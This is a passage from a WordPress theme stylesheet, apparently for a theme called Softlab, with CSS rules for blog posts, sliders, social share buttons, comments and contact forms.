  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  font-family: inherit;
  margin-right: 5px;
}
.author-info_description {
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
  padding: 0 20px;
  max-width: 680px;
  margin: 0 auto;
}
.author-info_social-link {
  display: inline-block;
  margin-right: 22px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  width: 30px;
  line-height: 30px;
  text-align: center;
  height: 30px;
  border-radius: 50%;
  color: #bbc8d7;
}
.author-info_social-link:hover {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.author-info_social-link:last-child {
  margin-right: 0;
}
.author-info_social-wrapper {
  line-height: 1;
  padding-bottom: 5px;
  margin-top: 30px;
}

.single .single.related_posts .softlab_module_title {
  padding-bottom: 20px;
  margin-bottom: 0;
}
.single .single.related_posts .blog-post .blog-post_media {
  margin-bottom: 22px;
}

@media only screen and (max-width: 1200px) {
  .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner,
.vc_row:not(.vc_row-no-padding) .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 992px) {
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
    text-align: left;
    margin-top: 30px;
    padding-left: 30px;
  }
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content {
    padding-bottom: 20px;
    padding-right: 30px;
    padding-left: 30px;
    margin-left: 0;
    float: left;
    width: 100%;
    width: 100%;
    width: 100%;
    box-sizing: border-box;
  }

  .vc_col-sm-8 .blog-style-standard.row .wgl_col-6, .vc_col-sm-9 .blog-style-standard.row .wgl_col-6 {
    width: 100%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 50%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 768px) {
  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 100%;
  }

  .prev-link_wrapper, .next-link_wrapper {
    max-width: 100%;
    width: 100%;
  }

  .softlab-post-navigation .back-nav_page {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 180px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: calc(100% - 180px);
  }

  .blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
    padding: 30px 40px 28px;
  }
}
@media only screen and (max-width: 1024px) {
  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: none;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
    clear: none;
  }

  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: left;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: left;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1) {
    clear: left;
  }

  .softlab-post-navigation {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 600px) {
  .single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper {
    max-width: 100%;
  }
}
@media screen and (max-width: 420px) {
  .single_meta .meta-wrapper span:after {
    display: none;
  }

  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    padding-right: 0;
    margin-right: -1px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: 100%;
    padding-left: 30px;
  }
}
.blog-post_wrapper .softlab_module_videobox img {
  border-radius: 30px;
  box-shadow: none;
}
.blog-post_wrapper .blog-post_content .softlab_module_videobox .videobox_wrapper_link:before {
  display: none;
}
.blog-post_wrapper .blog-post_content .softlab_module_videobox {
  margin-bottom: 50px;
}

.blog-post_bg_media {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.blog-post_bg_media:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  transition: all 0.3s ease;
}
.blog-post_bg_media .slider-wrapper, .blog-post_bg_media .blog-post_media-slider {
  height: 100%;
}

/* Slick Settings */
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick {
  height: 100%;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick {
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 5;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick span {
  height: 100%;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center;
  transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);
  border-radius: 30px;
  overflow: hidden;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick span img {
  transition: all 500ms ease-in-out;
  transform: scale(1.25, 1.25);
  border-radius: 30px;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img {
  transform: scale(1, 1);
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .slick-list,
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .slick-track {
  height: 100%;
}

.slider-wrapper.softlab_module_carousel .slick-slider {
  z-index: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.slider-wrapper.softlab_module_carousel .slick-slider .slick-arrow {
  z-index: 100;
}

.blog_carousel_title-arrow .softlab_module_carousel .slick-prev.slick-arrow, .blog_carousel_title-arrow .softlab_module_carousel .slick-next.slick-arrow {
  display: none !important;
}

.blog_title.softlab_module_title {
  justify-content: flex-start;
  padding-bottom: 15px;
}

.wgl_module_title.item_title {
  position: relative;
}
.wgl_module_title.item_title .carousel_arrows {
  position: absolute;
  right: 0;
  top: 2px;
  text-align: center;
  z-index: 2;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] {
  cursor: pointer;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: #f2f2f2;
  margin-left: 10px;
  transition: all 0.45s ease;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span {
  display: block;
  line-height: 25px;
  text-align: center;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 14px;
  display: inline-block;
  border: 0;
  color: #939393 !important;
  vertical-align: top;
  line-height: 25px;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after {
  color: #fff !important;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after {
  content: "\f140";
}

.row.sidebar_left .content-container {
  float: right;
}

.container-grid.row > .softlab_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element {
  padding-left: 40px;
  padding-right: 40px;
  overflow: hidden;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element > .slick-slider {
  overflow: visible;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element .slick-list {
  overflow: hidden;
}

.blog_title {
  margin-bottom: 30px;
}

.blog_subtitle {
  margin-bottom: 45px;
  font-size: 18px;
  line-height: 1.6;
}

/* Views */
.blog-post_views-wrap {
  text-align: center;
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
}
.blog-post_views-wrap:before {
  font-family: Flaticon;
  content: "\f129";
  font-size: 16px;
  color: #c7c7c7;
  margin-right: 2px;
  font-weight: 400;
}
.blog-post_views-wrap .counts {
  font-weight: 400;
  vertical-align: top;
}
.blog-post_views-wrap .counts_text {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  display: none;
}

/* Attachment media */
.attachment_media .meta-wrapper {
  margin-bottom: 10px;
  font-weight: 600;
}
.attachment_media .meta-wrapper > span {
  position: relative;
  padding-left: 23px;
}
.attachment_media .meta-wrapper > span:first-child {
  padding-left: 0;
}
.attachment_media .meta-wrapper > span:first-child:before {
  display: none;
}

.parallax-video {
  position: absolute !important;
  z-index: 2 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.jarallax {
  position: relative;
  z-index: 0;
}

.jarallax > .jarallax-img {
  position: absolute;
  -o-object-fit: cover;
  object-fit: cover;
  /* support for plugin https://github.com/bfred-it/object-fit-images */
  font-family: "object-fit: cover;";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

/* Blog Archive */
.blog_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.blog_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_blog_list {
  margin-bottom: 30px;
}

/* ==================== ##Shares Style ==================== */
/* Post List Share */
.share_post-container {
  position: relative;
  -webkit-user-select: none;
  user-select: none;
  display: inline-block;
  color: #fff;
  line-height: 0;
  font-size: 0;
  vertical-align: middle;
  float: right;
}
.share_post-container .share_social-wpapper {
  display: inline-block;
}
.share_post-container .share_post > a:before,
.share_post-container .share_social-wpapper a span {
  font-size: 14px;
}
.share_post-container .share_post {
  display: block;
  color: inherit;
}
.share_post-container span {
  line-height: inherit;
  display: block;
}
.share_post-container > a {
  line-height: 29px;
  display: block;
  text-align: center;
  pointer-events: none;
  color: #99a8ba;
}
.share_post-container > a:before {
  font-size: 13px;
  font-family: "Flaticon";
  font-weight: bold;
  content: "\f106";
  padding: 0;
}
.share_post-container:hover .share_social-wpapper {
  visibility: visible;
  opacity: 1;
  margin-top: -2px;
}
.share_post-container .share_social-wpapper {
  padding: 0;
  display: block;
  position: absolute;
  right: 0%;
  top: -100%;
  margin-top: 10px;
  margin-right: -20px;
  z-index: 2;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
  background: #ffffff;
  border-radius: 5px;
  padding: 0;
  transition: all 0.4s ease-in-out;
}
.share_post-container .share_social-wpapper:before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  height: 15px;
  width: 100%;
}
.share_post-container .share_social-wpapper:after {
  content: "";
  position: absolute;
  pointer-events: none;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8.5px 0 8.5px;
  border-color: #fff transparent transparent transparent;
  right: 17px;
  bottom: -8px;
}
.share_post-container .share_social-wpapper ul {
  padding: 0;
  line-height: inherit;
  white-space: nowrap;
}
.share_post-container .share_social-wpapper ul li {
  text-align: center;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.share_post-container .share_social-wpapper ul li:before {
  display: none;
}
.share_post-container .share_social-wpapper ul li .share_facebook span.fa {
  color: #3b5998;
}
.share_post-container .share_social-wpapper ul li .share_google span.fa {
  color: #db4437;
}
.share_post-container .share_social-wpapper ul li .share_twitter span.fa {
  color: #1da1f2;
}
.share_post-container .share_social-wpapper ul li .share_pinterest span.fa {
  color: #bd081c;
}
.share_post-container .share_social-wpapper ul li .share_linkedin span.fa {
  color: #007bb5;
}

/* Post Share */
.single_info-share_social-wpapper > span {
  font-size: 16px;
  font-weight: 600;
  margin-right: 15px;
}
.single_info-share_social-wpapper:only-child {
  border: 0;
  padding: 0;
}
.single_info-share_social-wpapper .share_social-wpapper {
  font-size: 0;
  line-height: 0;
  margin-top: 5px;
  display: inline-block;
}
.single_info-share_social-wpapper .share_link, .single_info-share_social-wpapper .share_post {
  position: relative;
  display: inline-block;
  transition: all 0.45s ease-in-out;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 5px;
}
.single_info-share_social-wpapper .share_facebook span.fa {
  color: #3b5998;
}
.single_info-share_social-wpapper .share_google span.fa {
  color: #db4437;
}
.single_info-share_social-wpapper .share_twitter span.fa {
  color: #1da1f2;
}
.single_info-share_social-wpapper .share_pinterest span.fa {
  color: #bd081c;
}
.single_info-share_social-wpapper .share_linkedin span.fa {
  color: #007bb5;
}
.single_info-share_social-wpapper .share_link {
  line-height: 28px;
}
.single_info-share_social-wpapper .share_link span.fa {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 13px;
  text-align: center;
  transition: 0.5s;
  border-radius: 50%;
  background: #f7f9fd;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 13px;
}
.single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  background-color: #3b5998;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  background-color: #1da1f2;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin:hover, .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  background-color: #bd081c;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-instagram:hover {
  background-color: #c32aa3;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-google:hover {
  background-color: #db4437;
  color: #ffffff;
}

/* Author Post Share */
.author-info_social-wrapper .author-info_social-link.fa-facebook:hover {
  color: #3b5998;
}
.author-info_social-wrapper .author-info_social-link.fa-google:hover {
  color: #db4437;
}
.author-info_social-wrapper .author-info_social-link.fa-twitter:hover {
  color: #1da1f2;
}
.author-info_social-wrapper .author-info_social-link.fa-pinterest:hover {
  color: #bd081c;
}
.author-info_social-wrapper .author-info_social-link.fa-linkedin:hover {
  color: #007bb5;
}

/* Blog Post Share */
.blog-post .single_info-share_social-wpapper .share_social-wpapper {
  margin-top: 0;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  background-color: #3b5998;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  background-color: #1da1f2;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  background-color: #bd081c;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-instagram:hover {
  background-color: #c32aa3;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google:hover {
  background-color: #db4437;
  color: #ffffff;
}

/* Page Share */
.wgl-social-share_pages {
  position: absolute;
  z-index: 90;
}
.wgl-social-share_pages.fixed {
  position: fixed;
  z-index: 90;
}
.wgl-social-share_pages.standard_style li {
  padding: 0;
  margin-bottom: 5px;
}
.wgl-social-share_pages.standard_style li:before {
  display: none;
}
.wgl-social-share_pages.standard_style a {
  line-height: 40px;
  width: 60px;
  text-align: right;
  border-radius: 0 30px 30px 0;
  color: #bbc8d7;
  display: block;
  box-sizing: border-box;
  padding-right: 16px;
  transition: all 0.45s ease;
}
.wgl-social-share_pages.standard_style a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  border-radius: 0 30px 30px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
}
.wgl-social-share_pages.standard_style a:hover {
  color: #fff;
}
.wgl-social-share_pages.standard_style a:hover:before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.wgl-social-share_pages.standard_style a span {
  width: 20px;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 1;
}
.wgl-social-share_pages.hovered_style {
  top: 40%;
  left: 50px;
}
.wgl-social-share_pages.hovered_style .share_social-desc {
  width: 40px;
  height: 40px;
  position: absolute;
  z-index: -1;
}
.wgl-social-share_pages.hovered_style .share_social-title {
  transform: translateY(0%) rotate(180deg);
  border-radius: 0;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 0;
  z-index: 12;
  white-space: nowrap;
  transition: all 0.45s ease;
  font-size: 13px;
  font-weight: 600;
  color: #8b9baf;
  line-height: 40px;
  position: absolute;
  bottom: calc(100% + 14px);
  text-transform: uppercase;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  transition: transform 0.2s ease-in-out;
  background: #fff;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  cursor: pointer;
  bottom: 0;
  /* Vertical line */
  /* horizontal line */
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before {
  top: 50%;
  left: 50%;
  width: 2px;
  height: 12px;
  margin-left: -1px;
  margin-top: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  top: 50%;
  left: 50%;
  width: 12px;
  height: 2px;
  margin-top: -1px;
  margin-left: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before, .wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  position: absolute;
  content: "";
  z-index: 1;
}
.wgl-social-share_pages.hovered_style ul {
  width: 40px;
  margin: 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  transform: translate(0, 30px);
  opacity: 0;
  transition: 0.2s ease-in-out;
  visibility: hidden;
  padding: 0;
  z-index: 2;
}
.wgl-social-share_pages.hovered_style ul li {
  padding: 0;
  text-align: center;
}
.wgl-social-share_pages.hovered_style ul li:before {
  display: none;
}
.wgl-social-share_pages.hovered_style ul li a {
  color: #bbc8d7;
}
.wgl-social-share_pages.hovered_style ul li a span {
  width: 20px;
  display: inline-block;
  text-align: center;
}
.wgl-social-share_pages.hovered_style:hover .share_social-title {
  opacity: 0;
}
.wgl-social-share_pages.hovered_style:hover .share_social-icon-plus {
  transform: rotate(-45deg);
}
.wgl-social-share_pages.hovered_style:hover ul {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}

/* #Likes */
.wgl-likes {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 400;
  cursor: pointer;
}
.wgl-likes .sl-button {
  color: inherit;
}
.wgl-likes .sl-count {
  transition: all 0.3s ease;
}
.wgl-likes .sl-icon {
  margin-right: 8px;
  transform: translateZ(0);
  display: inline-block;
  font-size: 14px;
  color: #ef52a3;
}
.wgl-likes:hover .sl-icon {
  animation-name: pulse_like;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes pulse_like {
  25% {
    transform: scale(1.2);
  }
  75% {
    transform: scale(0.9);
  }
}
/* ==================== ##Isotope (Recommended) ==================== */
/* https://isotope.metafizzy.co/v1/docs/introduction.html */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  transition-duration: 0.8s;
}

.isotope {
  transition-property: height, width;
}

.isotope .isotope-item {
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s;
}

/* ==================== ##Lists Style ==================== */
body ul li,
body ol li {
  position: relative;
  z-index: 1;
  padding-left: 20px;
  list-style: none;
  line-height: 40px;
}

body ul li:before {
  content: "";
  position: absolute;
  z-index: 1;
  font-size: 1em;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  display: block;
  left: 2px;
  top: 18px;
}

body ul > li:last-child,
body ol > li:last-child {
  padding-bottom: 0;
}

body ul.softlab_dash li {
  padding-left: 25px;
}
body ul.softlab_dash li:before {
  content: "";
  width: 10px;
  height: 2px;
  border-radius: 0;
  top: 20px;
}
body ul.softlab_plus li {
  padding-left: 25px;
}
body ul.softlab_plus li:before {
  position: absolute;
  z-index: 1;
  content: "";
  width: 8px;
  height: 2px;
  left: 7px;
  top: 20px;
}
body ul.softlab_plus li:after {
  position: absolute;
  z-index: 1;
  content: "";
  width: 2px;
  height: 8px;
  left: 10px;
  top: 17px;
}
body ul.softlab_check li {
  padding-left: 25px;
}
body ul.softlab_check li:before {
  content: "\f144";
  font-family: flaticon;
  width: 0;
  height: 0;
  top: 0;
  font-size: 10px;
}
body ul.softlab_slash li {
  padding-left: 25px;
}
body ul.softlab_slash li:before {
  content: "/";
  width: 0;
  height: 0;
  top: 0;
  left: 7px;
  font-size: 1.05em;
  font-weight: 700;
}
body ul.no-list-style li {
  padding: 0;
}
body ul.no-list-style li:before {
  display: none;
}

body ol {
  counter-reset: li;
}

body ol li {
  counter-increment: li;
}

body ol > li {
  position: relative;
}

body ol > li:before {
  /* https://www.w3.org/Style/Examples/007/color-bullets.en.html */
  content: "." counter(li);
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: inherit;
  display: inline-block;
  line-height: inherit;
  direction: rtl;
  font-weight: 600;
  width: auto;
  height: auto;
}

body ul ol > li:before {
  top: 0;
  background-color: transparent !important;
}

body li ol {
  margin-bottom: 0;
  padding-bottom: 0;
}

/* ==================== ##Comments ==================== */
.single.related_posts + .row #comments {
  padding-top: 0;
  margin-top: 64px;
}

#comments {
  margin-top: 44px;
  margin-bottom: 44px;
}
#comments > h3 {
  margin-bottom: 11px;
  padding-bottom: 16px;
  z-index: 10;
  position: relative;
}
#comments .pingback .edit-link .comment-edit-link {
  font-size: 12px;
  color: #7e7676;
  margin-left: 5px;
}
#comments .pingback .edit-link .comment-edit-link:hover {
  color: #b9a9cd;
}
#comments .comment-notes {
  margin-bottom: 30px;
}
#comments .form-submit {
  margin-bottom: 0;
  clear: both;
}
#comments .commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: inherit;
}
#comments .commentlist li.pingback,
#comments .commentlist li.trackback {
  padding: 0;
}
#comments .commentlist li.pingback:before,
#comments .commentlist li.trackback:before {
  display: none;
}
#comments .commentlist + * {
  margin-top: 48px;
}
#comments .commentlist .comment-respond {
  margin: 20px 0;
}
#comments .commentlist .comment {
  padding: 0;
}
#comments .commentlist .comment:before, #comments .commentlist .comment:after {
  display: none;
}
#comments .commentlist .comment .stand_comment {
  padding: 40px 0 22px 100px;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#comments .commentlist .comment .stand_comment .thiscommentbody {
  position: relative;
  z-index: 1;
  min-height: 70px;
}
#comments .commentlist .comment .commentava {
  position: absolute;
  z-index: 1;
  left: -100px;
  top: 4px;
  height: 70px;
  width: 70px;
}
#comments .commentlist .comment .commentava img {
  border-radius: 50%;
}
#comments .commentlist .comment.pingback .stand_comment {
  padding-left: 0;
}
#comments .commentlist .comment .children .comment {
  margin-left: 70px;
}
#comments .commentlist .comment .children .stand_comment {
  padding-left: 70px;
}
#comments .commentlist .comment .children .stand_comment .commentava {
  left: -70px;
  width: 50px;
  height: 50px;
}
#comments .commentlist > .comment > .children > .comment {
  margin-left: 90px;
}
#comments .commentlist > .comment:last-child {
  margin-bottom: -1px;
}
#comments .commentlist > .comment:last-child .stand_comment:last-child {
  border-bottom: 0;
}
#comments .commentlist .comment_info {
  padding-right: 90px;
}
#comments .commentlist .comment_info .meta-wrapper {
  margin-bottom: 0;
  opacity: 1;
  float: none;
  padding: 0;
  line-height: 22px;
  background: none;
  font-weight: 400;
}
#comments .commentlist .comment_info .meta-wrapper * {
  font-size: 14px;
  text-transform: capitalize;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link {
  transition: color 0.3s ease;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link span {
  transition: 0s;
}
#comments .commentlist .comment_author_says {
  font-size: 18px;
  font-weight: 600;
  line-height: 18px;
  padding-top: 0;
}
#comments .commentlist .comment_author_says a {
  font-weight: inherit;
  font-size: inherit;
}
#comments .commentlist .comment_content {
  margin-top: 0;
  font-weight: 400;
  line-height: 30px;
}
#comments .commentlist .comment_content p {
  margin-bottom: 0;
  padding-bottom: 5px;
}
#comments .commentlist .comment_content h1, #comments .commentlist .comment_content h2, #comments .commentlist .comment_content h3, #comments .commentlist .comment_content h4, #comments .commentlist .comment_content h5, #comments .commentlist .comment_content h6 {
  margin-bottom: 8px;
}
#comments .comment-reply-link {
  display: inline-block;
  vertical-align: middle;
  font-size: 0.75em;
  font-weight: 600;
  text-transform: capitalize;
  box-sizing: border-box;
  border: 1px solid #c4cdd7;
  border-radius: 15px;
  transition: all 0.3s ease;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 0;
  line-height: 28px;
  padding: 0 14px;
  color: #c4cdd7;
}
#comments .comment-reply-link:hover, #comments .comment-reply-link:focus, #comments .comment-reply-link:active {
  border-color: transparent;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
}
#comments #cancel-comment-reply-link {
  font-weight: 300;
  opacity: 0.8;
  text-transform: capitalize;
}
#comments small #cancel-comment-reply-link {
  font-size: 18px;
  margin-left: 10px;
}
#comments ol.commentlist > li:first-child > .stand_comment {
  padding-top: 0;
}
#comments .button__wrapper input[type=submit],
#comments .button__wrapper button {
  background: transparent !important;
}
#comments .number-comments {
  font-weight: 600;
}

.comments-title {
  margin-bottom: 28px;
}

body .comment-respond .comment-reply-title {
  position: relative;
  font-size: 30px;
  font-weight: 700;
}
body .comment-respond .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}
body .comment-respond .comment-form [class*=wgl_col-],
body .comment-respond .comment-form > p {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
body .comment-respond div label {
  margin: 0;
}
body .comment-respond div label:not(.label-message):after {
  content: "\f11e";
  font-family: "Flaticon";
  font-size: 16px;
  position: absolute;
  right: 35px;
  line-height: 50px;
  color: #97a0aa;
}
body .comment-respond div label.label-email:after, body .comment-respond div label[for=email]:after {
  content: "\f105";
}
body .comment-respond div label.label-url:after {
  content: "\f111";
}
body .comment-respond div label[for=rating]:after, body .comment-respond div label[for=comment]:after {
  content: "";
}
body .comment-respond .form_field {
  width: 100%;
  margin-bottom: 20px !important;
}
body .comment-respond textarea.form_field {
  resize: none;
  margin-bottom: 20px !important;
}

body .comment-form-cookies-consent {
  clear: both;
  top: -10px;
}
body .comment-form-cookies-consent > input,
body .comment-form-cookies-consent > label,
body .comment-form-cookies-consent > span {
  display: inline-block;
}
body .comment-form-cookies-consent > input {
  margin-right: 7px;
}

.wp-block-latest-comments > li {
  padding-left: 0;
}
.wp-block-latest-comments > li:before {
  display: none;
}

/* ==================== ##Contact Form ==================== */
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7 .wpcf7-response-output {
  margin: 0;
}
.wpcf7 input:not([type=submit]),
.wpcf7 select,
.wpcf7 textarea {
  width: 100%;
}
.wpcf7 input:not([type=submit])::placeholder,
.wpcf7 select::placeholder,
.wpcf7 textarea::placeholder {
  color: #97a0aa !important;
}
.wpcf7-form .row {
  margin-left: -10px;
  margin-right: -10px;
}
.wpcf7-form .row [class*=wgl_col-] {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
.wpcf7 .ajax-loader {
  display: none !important;
}
.wpcf7-not-valid {
  border-color: #ff0000;
}
.wpcf7-not-valid-tip {
  padding-top: 5px;
}
.wpcf7 .form-icon {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 35px;
  font-size: 14px;
  color: #bababa;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
  display: flex;
  align-items: center;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input {
  width: auto;
  height: auto;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input + .wpcf7-list-item-label,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input + .wpcf7-list-item-label {
  padding-left: 0.5em;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}

.wpb_text_column .wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}

.sign_up {
  display: flex;
  justify-content: center;
  margin-right: -20px;
}
.sign_up input[type=submit] {
  margin-left: 20px;
  height: 50px;
}
.sign_up input[type=email] {
  width: 350px;
}
.sign_up .ajax-loader {
  display: none;
}

.coming-soon .button__wrapper {
  margin-top: 0;
}
.coming-soon .button__wrapper input[type=submit] {
  height: 44px;
}

/* Footer Contact Form */
.footer .wpcf7 input:not([type=submit]) {
  width: 100%;
  height: 48px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: currentColor;
  overflow: hidden;
  margin-bottom: 0;
